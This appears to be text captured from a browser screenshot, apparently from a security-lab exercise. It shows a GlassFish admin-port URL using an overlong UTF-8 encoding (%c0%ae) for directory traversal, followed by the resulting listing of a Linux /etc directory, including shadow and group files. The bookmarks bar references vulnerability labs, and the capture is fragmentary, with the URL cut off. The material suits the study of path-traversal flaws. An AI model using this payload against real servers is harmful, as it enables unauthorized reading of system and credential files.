 不安全 119.45.55.187:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2.... Ap
.java
.pwd.lock
adduser.conf
alternatives
apt
bash_completion.d
bash.bashrc
bindresvport.blacklist
ca-certificates
ca-certificates.conf
cron.daily
dbus-1
debconf.conf
debian_version
default
deluser.conf
dpkg
drirc
environment
fonts
fstab
gai.conf
group
group-
gshadow
gshadow-
gss
gtk-2.0
gtk-3.0
host.conf
hostname
hosts
hosts.allow
hosts.deny
init.d
inputrc
iproute2
issue
issue.net
java-8-openjdk
kernel
ld.so.cache
ld.so.conf
ld.so.conf.d